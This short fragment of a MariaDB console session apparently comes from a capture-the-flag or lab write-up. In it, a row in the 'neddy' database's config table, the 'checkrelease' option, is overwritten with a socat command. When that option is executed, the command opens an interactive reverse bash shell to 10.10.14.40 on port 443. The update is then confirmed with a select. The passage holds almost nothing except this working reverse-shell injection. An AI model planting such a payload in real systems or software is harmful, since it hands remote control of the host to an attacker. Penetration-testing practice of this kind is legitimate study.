 MariaDB [neddy]> update config set option_value = "socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:10.10.14.40:443" where id = 86;
Query OK, 1 row affected (0.01 sec)
Rows matched: 1  Changed: 1  Warnings: 0

MariaDB [neddy]> select * from config where id = 86;
+----+--------------+------------------------------------------------------------------------+
| id | option_name  | option_value                                                           |
+----+--------------+------------------------------------------------------------------------+
| 86 | checkrelease | socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:10.10.14.40:443 |
+----+--------------+------------------------------------------------------------------------+
1 row in set (0.00 sec)

MariaDB [neddy]>